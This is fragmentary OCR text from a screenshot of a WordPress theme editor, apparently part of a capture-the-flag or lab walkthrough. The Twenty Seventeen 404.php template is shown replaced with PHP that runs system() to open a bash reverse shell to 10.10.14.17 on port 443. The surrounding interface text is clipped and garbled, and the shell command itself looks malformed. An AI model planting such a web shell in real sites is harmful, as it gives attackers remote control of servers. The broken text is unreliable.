 pocalypse Preparation Blog 1 0 + New
oard
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seve
<?php
system("bash -x 'bash -i >& /dev/tcp/10.10.14.17/443 0>&1'")
?>
Template
404 Temp
(404.php)
ents
Archives
(archive.p
rance
Comment